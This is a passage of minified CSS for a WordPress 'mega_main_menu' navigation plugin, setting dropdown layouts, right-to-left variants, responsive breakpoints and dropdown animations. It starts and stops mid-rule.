li.multicolumn_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li.tabs_dropdown{position:relative}#mega_main_menu li.tabs_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.tabs_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu li.tabs_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu li.tabs_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li{position:static;clear:none;float:none}#mega_main_menu li.tabs_dropdown .mega_dropdown>li>.mega_dropdown{box-shadow:none !important;border-radius:0 !important}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li.default_dropdown .mega_dropdown>li.default_dropdown>.item_link{border-width:0}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.mega_dropdown .mega_dropdown{padding:0}#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li .mega_dropdown>li.keep_open .post_details,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li .mega_dropdown>li:hover .post_details,#mega_main_menu li.tabs_dropdown .mega_dropdown>li .mega_dropdown>li.keep_open .post_details,#mega_main_menu li.tabs_dropdown .mega_dropdown>li .mega_dropdown>li:hover .post_details{display:none !important}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.item_link{padding:6px 10px;display:block;width:auto;height:auto;margin-right:19px;position:relative}#mega_main_menu.language_direction-rtl li.tabs_dropdown>.mega_dropdown>li>.item_link{margin-right:0;margin-left:19px}#mega_main_menu li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link>i{display:block;float:left;position:absolute;top:50%}#mega_main_menu li.tabs_dropdown .mega_dropdown>li>.item_link>.link_content{display:block;vertical-align:middle}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.mega_dropdown{top:0;right:0;height:auto;width:auto;position:absolute}#mega_main_menu li.tabs_dropdown .mega_dropdown>li.default_dropdown>.mega_dropdown .mega_dropdown{display:block;position:static;float:none;width:auto}#mega_main_menu>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width{position:static}#mega_main_menu>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width>.mega_dropdown,#mega_main_menu li.widgets_dropdown.columns1>.mega_dropdown>*{width:100%}#mega_main_menu li.tabs_dropdown.columns1>.mega_dropdown>li{width:50%}#mega_main_menu li.tabs_dropdown.columns2>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns2>.mega_dropdown>*{width:50%}#mega_main_menu li.tabs_dropdown.columns3>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns3>.mega_dropdown>*{width:33.3333%}#mega_main_menu li.tabs_dropdown.columns4>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns4>.mega_dropdown>*{width:25%}#mega_main_menu li.tabs_dropdown.columns5>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns5>.mega_dropdown>*{width:20%}#mega_main_menu li.tabs_dropdown.columns6>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns6>.mega_dropdown>*{width:16.6666%}#mega_main_menu li.tabs_dropdown.columns7>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns7>.mega_dropdown>*{width:14.2857%}#mega_main_menu li.tabs_dropdown.columns8>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns8>.mega_dropdown>*{width:12.5%}#mega_main_menu li.tabs_dropdown.columns9>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns9>.mega_dropdown>*{width:11.1111%}#mega_main_menu li.tabs_dropdown.columns10>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns10>.mega_dropdown>*{width:10%}#mega_main_menu li.tabs_dropdown.columns1>.mega_dropdown>li>.mega_dropdown{left:50%}#mega_main_menu li.tabs_dropdown.columns2>.mega_dropdown>li>.mega_dropdown{left:50%}#mega_main_menu li.tabs_dropdown.columns3>.mega_dropdown>li>.mega_dropdown{left:33.3333%}#mega_main_menu li.tabs_dropdown.columns4>.mega_dropdown>li>.mega_dropdown{left:25%}#mega_main_menu li.tabs_dropdown.columns5>.mega_dropdown>li>.mega_dropdown{left:20%}#mega_main_menu li.tabs_dropdown.columns6>.mega_dropdown>li>.mega_dropdown{left:16.6666%}#mega_main_menu li.tabs_dropdown.columns7>.mega_dropdown>li>.mega_dropdown{left:14.2857%}#mega_main_menu li.tabs_dropdown.columns8>.mega_dropdown>li>.mega_dropdown{left:12.5%}#mega_main_menu li.tabs_dropdown.columns9>.mega_dropdown>li>.mega_dropdown{left:11.1111%}#mega_main_menu li.tabs_dropdown.columns10>.mega_dropdown>li>.mega_dropdown{left:10%}#mega_main_menu.language_direction-rtl li.tabs_dropdown[class*=columns]>.mega_dropdown>li>.mega_dropdown{left:0}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns1>.mega_dropdown>li>.mega_dropdown{right:50%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns2>.mega_dropdown>li>.mega_dropdown{right:50%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns3>.mega_dropdown>li>.mega_dropdown{right:33.3333%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns4>.mega_dropdown>li>.mega_dropdown{right:25%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns5>.mega_dropdown>li>.mega_dropdown{right:20%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns6>.mega_dropdown>li>.mega_dropdown{right:16.6666%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns7>.mega_dropdown>li>.mega_dropdown{right:14.2857%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns8>.mega_dropdown>li>.mega_dropdown{right:12.5%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns9>.mega_dropdown>li>.mega_dropdown{right:11.1111%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns10>.mega_dropdown>li>.mega_dropdown{right:10%}#mega_main_menu li.post_type_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.post_type_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu li.post_type_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu li.post_type_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu li.post_type_dropdown .mega_dropdown>li.post_item{position:static;float:left;padding:1px;min-width:inherit;background:0 0;clear:none;border:0 none}#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link,#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link>i{display:block}#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link{display:block;position:relative;padding:0;margin:0;line-height:0;border:0 none;min-width:0}#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link>img{opacity:0;width:100%;height:auto}#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link>i{display:block;width:24px;height:24px;position:absolute;top:50%;left:50%;font-size:24px;line-height:24px;margin-left:-12px;margin-top:-12px}#mega_main_menu li.post_type_dropdown .mega_dropdown>li.post_item .post_details{position:absolute;top:100%;left:0;width:100%}#mega_main_menu li.post_type_dropdown.submenu_full_width{position:static}#mega_main_menu li.post_type_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li.grid_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.grid_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu li.grid_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu li.grid_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu li.grid_dropdown .mega_dropdown>li{float:left;padding:1px;position:static;border:0 none;background:0 0;clear:none}#mega_main_menu li.grid_dropdown .mega_dropdown>li>.item_link{display:block;position:relative;padding:0;margin:0;line-height:0;border:0 none}#mega_main_menu li.grid_dropdown>.mega_dropdown>li>.item_link>img{opacity:0;width:100%;height:auto}#mega_main_menu li.grid_dropdown>.mega_dropdown>li>.item_link>i{display:block;width:24px;height:24px;font-size:24px;line-height:24px;margin-left:-12px;margin-top:-12px;text-align:center;position:absolute;top:50%;left:50%}#mega_main_menu li.grid_dropdown .mega_dropdown>li .post_details{position:absolute;top:100%;left:0;width:100%}#mega_main_menu li.grid_dropdown.submenu_full_width{position:static}#mega_main_menu li.grid_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li .post_details{z-index:1}#mega_main_menu li .post_details>.post_icon,#mega_main_menu li .post_details>.post_icon>i{float:left;width:44px;height:44px;line-height:44px;font-size:36px;text-align:center}#mega_main_menu li .post_details>.processed_image{margin-bottom:15px}#mega_main_menu li .post_details>.post_title,#mega_main_menu li .post_details>.post_description{margin-left:52px;line-height:150%}#mega_main_menu li>.mega_dropdown .processed_image{position:relative;overflow:hidden;line-height:1px}#mega_main_menu li>.mega_dropdown .processed_image>img{width:100%}#mega_main_menu li>.mega_dropdown .processed_image:hover>img{opacity:.4}#mega_main_menu li>.mega_dropdown .processed_image>.cover{opacity:0}#mega_main_menu li>.mega_dropdown .post_item.keep_open>.processed_image>.cover,#mega_main_menu li>.mega_dropdown .processed_image:hover>.cover,#mega_main_menu li>.mega_dropdown .processed_image>.cover:hover{opacity:1}#mega_main_menu li>.mega_dropdown .processed_image>.cover,#mega_main_menu li>.mega_dropdown .processed_image>.cover>a{background-color:transparent;position:absolute;top:0;bottom:0;left:0;right:0;margin:0;padding:0;width:100%;height:100%;min-width:0}#mega_main_menu li>.mega_dropdown .processed_image>.cover>a>i{display:block;width:24px;height:24px;position:absolute;top:50%;left:50%;margin-left:-12px;margin-top:-12px;font-size:24px;line-height:24px}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width{position:static}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li[class*=_dropdown].columns1>.mega_dropdown>*,#mega_main_menu li[class*=_dropdown].columns2>.mega_dropdown>*:nth-child(2n+3),#mega_main_menu li[class*=_dropdown].columns3>.mega_dropdown>*:nth-child(3n+4),#mega_main_menu li[class*=_dropdown].columns4>.mega_dropdown>*:nth-child(4n+5),#mega_main_menu li[class*=_dropdown].columns5>.mega_dropdown>*:nth-child(5n+6),#mega_main_menu li[class*=_dropdown].columns6>.mega_dropdown>*:nth-child(6n+7),#mega_main_menu li[class*=_dropdown].columns7>.mega_dropdown>*:nth-child(7n+8),#mega_main_menu li[class*=_dropdown].columns8>.mega_dropdown>*:nth-child(8n+9),#mega_main_menu li[class*=_dropdown].columns9>.mega_dropdown>*:nth-child(9n+10),#mega_main_menu li[class*=_dropdown].columns10>.mega_dropdown>*:nth-child(10n+11){clear:both}#mega_main_menu li.widgets_dropdown>.mega_dropdown>*{float:left;margin:0 0 20px;padding:0 10px}#mega_main_menu li.default_dropdown .mega_dropdown,#mega_main_menu li.tabs_dropdown>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu li.widgets_dropdown>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu li.grid_dropdown>.mega_dropdown,#mega_main_menu li.grid_dropdown>.mega_dropdown>li .post_details{display:none}#mega_main_menu li.keep_open>ul,#mega_main_menu.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{display:block}@media (max-width:1199px){#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu .nav_logo .logo_link,#mega_main_menu ul .nav_search_box{padding-left:13px;padding-right:13px}#mega_main_menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{padding-right:10px}#mega_main_menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{padding-left:10px}#mega_main_menu ul .nav_search_box{width:52px}#mega_main_menu ul .nav_search_box #mega_main_menu_searchform{right:10px}}@media (max-width:991px){#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu>.menu_holder>.menu_inner>.nav_logo .logo_link,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box{padding-left:10px;padding-right:10px}#mega_main_menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{padding-right:8px}#mega_main_menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{padding-left:8px}}@media (max-width:1023px){#mega_main_menu>.menu_holder>.menu_inner>ul li>.item_link,#mega_main_menu>.menu_holder>.menu_inner>ul li{cursor:pointer}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner{width:auto !important}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>.nav_logo{float:none;display:block}#mega_main_menu.responsive-enable.direction-horizontal[class*=first-lvl-align]>.menu_holder>.menu_inner>.nav_logo:before{display:none}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>.nav_logo:after{content:' ';display:table;clear:both;width:100%;height:0;position:relative}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.responsive-enable.direction-horizontal>.menu_holder>.menu_inner>ul>li.nav_search_box:before{display:none}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .logo_link{float:left}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle{display:block;float:right;text-decoration:none;padding:0}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle .mobile_button{padding-left:15px;padding-right:15px;cursor:pointer;display:table-cell;vertical-align:middle}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle .mobile_button *{line-height:inherit;vertical-align:middle}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle .mobile_button .symbol_cross,#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo.mobile_menu_active .mobile_toggle .mobile_button .symbol_menu{display:none}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo.mobile_menu_active .mobile_toggle .mobile_button .symbol_cross{display:inline}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>ul{display:none}#mega_main_menu.responsive-enable.mobile_minimized-enable .nav_logo.mobile_menu_active+ul{display:block}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li,#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li.nav_search_box{float:none;display:block;width:100%}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li.nav_search_box>#mega_main_menu_searchform{display:inline-block;width:100%;position:relative;right:0;top:15%;float:none;vertical-align:middle}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li.nav_search_box>#mega_main_menu_searchform .field,#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li.nav_search_box>#mega_main_menu_searchform .field:focus{width:100%;max-width:100%;padding-left:10px}#mega_main_menu.responsive-enable li.default_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.default_dropdown .mega_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.default_dropdown[class*=drop_to] .mega_dropdown,#mega_main_menu.responsive-enable li.default_dropdown[class*=drop_to] .mega_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.tabs_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.responsive-enable li.post_type_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.grid_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.widgets_dropdown .mega_dropdown{width:100% !important;position:relative;overflow:hidden;left:0 !important;right:0 !important;margin:0 !important}#mega_main_menu.responsive-enable li.post_type_dropdown .mega_dropdown{overflow:visible}#mega_main_menu.responsive-enable li>.item_link,#mega_main_menu.responsive-enable li .mega_dropdown .item_link{float:none}#mega_main_menu.responsive-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{float:none;width:100%;text-align:center}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li>.item_link:after{right:5px;left:auto;border-width:4px 3px;border-top-color:inherit;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}#mega_main_menu.responsive-enable li.default_dropdown>.mega_dropdown .mega_dropdown>li:first-child>.item_link:after{display:none}#mega_main_menu.responsive-enable li.multicolumn_dropdown>.mega_dropdown>li{width:100% !important}#mega_main_menu.responsive-enable li.widgets_dropdown[class*=columns]>.mega_dropdown>*{min-width:100%}#mega_main_menu.responsive-enable li.tabs_dropdown[class*=columns]>.mega_dropdown>li,#mega_main_menu.responsive-enable li.tabs_dropdown[class*=columns]>.mega_dropdown>li>.mega_dropdown{width:100%;position:relative;left:0}#mega_main_menu.responsive-enable li.tabs_dropdown[class*=columns]>.mega_dropdown>li>.item_link{margin:0}#mega_main_menu li .mega_dropdown,#mega_main_menu li.default_dropdown .mega_dropdown,#mega_main_menu li.post_type_dropdown .mega_dropdown,#mega_main_menu li.post_type_dropdown .mega_dropdown>li.post_item .post_details,#mega_main_menu li.grid_dropdown .mega_dropdown>li .post_details{display:none}#mega_main_menu.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul li.keep_open>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul li[class*=_dropdown].keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li>.item_link:hover+.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown li>.item_link:hover+.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown .mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_trigger-hover li.grid_dropdown .mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_trigger-hover li.grid_dropdown .mega_dropdown>li>.item_link:hover+.post_details{display:block}}@media (max-width:480px){#mega_main_menu.responsive-enable li.widgets_dropdown[class*=columns]>.mega_dropdown>*{min-width:100%;width:100%}}@media (min-width:1024px){#mega_main_menu.direction-horizontal>.menu_holder.sticky_container{position:fixed;top:0;left:0;width:100%;border-radius:0;z-index:4000;line-height:0;text-align:center}.admin-bar #mega_main_menu.direction-horizontal>.menu_holder.sticky_container{top:30px}#mega_main_menu.direction-horizontal>.menu_holder.sticky_container>.mmm_fullwidth_container{top:0 !important;right:0 !important;bottom:0 !important;left:0 !important}#mega_main_menu.direction-horizontal>.menu_holder.sticky_container>.menu_inner{display:inline-block}#mega_main_menu.direction-horizontal.include-logo>.menu_holder.sticky_container>.menu_inner>.nav_logo,#mega_main_menu.direction-horizontal>.menu_holder.sticky_container>.menu_inner>.mega_main_menu_ul{vertical-align:top}body #mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.menu-item.drop_to_center>.item_link:after{border-width:4px 3px;border-top-color:inherit;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}body #mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.menu-item.drop_to_right>.item_link:after{border-width:3px 4px;border-top-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:inherit}body #mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.menu-item.drop_to_left>.item_link:after{right:auto;left:4px;border-width:3px 4px;border-top-color:transparent !important;border-right-color:inherit;border-bottom-color:transparent !important;border-left-color:transparent !important}#mega_main_menu li.drop_to_right .mega_dropdown,#mega_main_menu li.drop_to_right .post_details{-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-o-transform-origin:0% 0%;transform-origin:0% 0%}#mega_main_menu li.drop_to_left .mega_dropdown,#mega_main_menu li.drop_to_left .post_details{-webkit-transform-origin:100% 0%;-moz-transform-origin:100% 0%;-ms-transform-origin:100% 0%;-o-transform-origin:100% 0%;transform-origin:100% 0%}#mega_main_menu li.drop_to_center .mega_dropdown,#mega_main_menu li.drop_to_center .post_details{-webkit-transform-origin:50% 0%;-moz-transform-origin:50% 0%;-ms-transform-origin:50% 0%;-o-transform-origin:50% 0%;transform-origin:50% 0%}#mega_main_menu.dropdowns_animation-anim_1 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.widgets_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown>.mega_dropdown>li .post_details{display:block;overflow:hidden;max-height:0px;max-width:0;-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-ms-transform:scaleY(0);-o-transform:scaleY(0);transform:scaleY(0);-webkit-transition:-webkit-transform .3s ease,max-height .3s step-end,max-width .3s step-end,padding .3s step-end;-o-transition:-o-transform .3s ease,max-height .3s step-end,max-width .3s step-end,padding .3s step-end;transition:transform .3s ease,max-height .3s step-end,max-width .3s step-end,padding .3s step-end}#mega_main_menu.dropdowns_animation-anim_1>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1);-webkit-transition:-webkit-transform .5s ease,max-height 0s step-start,max-width 0s step-start,padding 0s step-start;-o-transition:-o-transform .5s ease,max-height 0s step-start,max-width 0s step-start,padding 0s step-start;transition:transform .5s ease,max-height 0s step-start,max-width 0s step-start,padding 0s step-start}#mega_main_menu.dropdowns_animation-anim_2 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.widgets_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown>.mega_dropdown>li .post_details{display:block;overflow:hidden;max-height:0px;max-width:0;opacity:0;-webkit-transition:opacity .4s ease,max-height .4s step-end,max-width .4s step-end,padding .4s step-end;-o-transition:opacity .4s ease,max-height .4s step-end,max-width .4s step-end,padding .4s step-end;transition:opacity .4s ease,max-height .4s step-end,max-width .4s step-end,padding .4s step-end}#mega_main_menu.dropdowns_animation-anim_2>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;opacity:1;-webkit-transition:opacity .5s ease,max-height 0s step-end,max-width 0s 